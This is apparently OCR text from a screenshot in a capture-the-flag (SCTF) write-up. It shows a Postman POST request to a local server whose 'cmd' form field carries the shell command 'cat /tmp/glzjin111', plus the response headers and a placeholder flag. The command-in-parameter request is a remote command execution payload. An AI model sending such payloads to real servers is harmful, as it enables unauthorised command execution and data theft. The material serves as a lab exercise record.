 POST http://127.0.0.1 Send Save
Params Authorization Headers (4) Body Pre-request Script Tests Cookies Code Comments (0)
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION ••• Bulk Edit
cmd cat /tmp/glzjin111
Key Value Description
Body Cookies (3) Headers (4) Test Results Status: 200 OK Time: 22 ms Size: 4.26 KB Download
Pretty Raw Preview Auto
1 AB v ? 200 ? CJSESSIONID=B741631E500F869EFCD80EDF62313832;path=/uploads/;HttpOnly ? text/html;charset=GBK ? 4103 AB
SCTF{xxx}